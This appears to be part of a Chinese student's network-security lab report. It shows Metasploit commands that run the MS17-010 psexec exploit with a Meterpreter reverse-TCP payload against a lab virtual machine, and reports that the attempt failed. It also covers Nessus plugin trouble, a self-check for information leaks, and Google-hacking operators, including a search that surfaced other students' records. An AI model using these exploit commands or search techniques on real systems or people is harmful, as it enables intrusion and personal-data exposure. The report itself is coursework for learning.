

有多个模块,其中exploit/windows/smb/ms17_010_psexec通过SMB协议远程执行命令。利用此模块进行攻击。

打开Metasploit,使用如下命令:

use exploit/windows/smb/ms17_010_psexec

set RHOSTS 192.168.29.147 #靶机IP

set LHOST 192.168.29.134 #攻击机IP

set PAYLOAD windows/meterpreter/reverse_tcp

run

但并未成功执行,payload为64位,靶机Windows X是32位系统,环境不兼容。



后续尝试更换两个不同模块再次发起攻击,仍均未成功。

2.5使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

2.5.1通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。

在edge浏览器,搜索我的名字,出现的都是同名的女明星。

在百度搜索或者问百度AI,出现的也都是她。



搜索我的学号,可以找到我的实验报告。

搜索我的手机号和身份证号,均没有相关的结果,可见信息泄漏问题不算特别严重,也可以是因为和我重名的女明星比较有名的原因。

2.5.2并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)



(1)site:限定网站范围搜索

搜索“site:besti.edu.cn 招生”,仅在“besti.edu.cn” 网站内查找“招生”相关内容。



(2)inurl:搜索URL中包含特定字符的页面

搜索“inurl:downloads”,查找URL含“downloads”的下载页面。

虽然很让人惊讶,但点开第一个发现url里面确实有download。



(3)filetype:指定文件格式搜索

搜索“filetype:xls 学生名单”,查找Excel格式的学生名单。

其中广州商学院图书馆这个我点开后可以看到当时获奖同学的姓名、学号、学院等信息,有隐私泄露的风险。

(4)intitle:网页标题包含指定字符

搜索“intitle:网络安全漏洞报告”,查找标题含“网络安全漏洞报告”的页面。

(5)link:查找指向目标URL的网页

搜索“link:example.com”,查找所有包含指向example.com域名的链接的网页。

(6)使用通配符*

搜索“怎样 * 睡眠”,查找标题中含有“怎样”和“睡眠”的页面

(7)related:查找与目标网站内容相似的网站

搜索“related:ted.com”,查找所有与TED相关的网站。



(8)info:指定域名查询信息

搜索“info:besti.edu.cn”,查询网站besti.edu.cn的基础信息。

(9)使用双引号

搜索“"心理学与生活"”,精准查找标题里有此完整词语的页面。

(10)使用-:用“-”排除干扰

搜索“北京 周末游玩 - 网红打卡 - 人挤人”,结果会包含“北京”“周末游玩”这些关键词,同时排除含“网红打卡”“人挤人”的内容。

(11)使用&&:用“&&”多关键词同时匹配

搜索“张馨予&&北京电子科技学院&&2023”,结果需同时包含“张馨予”“北京电子科技学院”“2023” 三个关键词,可精准定位三者相关的信息页面。

出现了其他同名的人😢。

3.学习中遇到的问题及解决







问题1:插件没有安装成功,始终无法创建新的扫描

通过该命令统计Nessus漏洞扫描工具当前安装的插件数量,只有62个说明我需要的插件确实没有安装上。

问题1解决方案:先注册Nessus许可证,再更新Nessus插件库,多次尝试后成功。

4.学习体会

这次实验让我学到了网络扫描、信息检索等技术的实际应用,更让我深刻意识到个人隐私在网络环境中非常脆弱。比如IP定位技术,看似只是一串数字,却可能被用来追踪大致位置,对个人的安全构成直接威胁;而网上搜索时,关键词、浏览记录等都可能被分析,导致隐私泄露。我们的团学推送中也要求不同时出现同学姓名和学号,在展示图片中也不能出现。这种警惕确实是有必要的。

参考资料

- VMware17pro虚拟机安装Windows XP教程(超详细)

- Kali Linux Nessus详细安装步骤!!!

浙公网安备 33010602011771号

浙公网安备 33010602011771号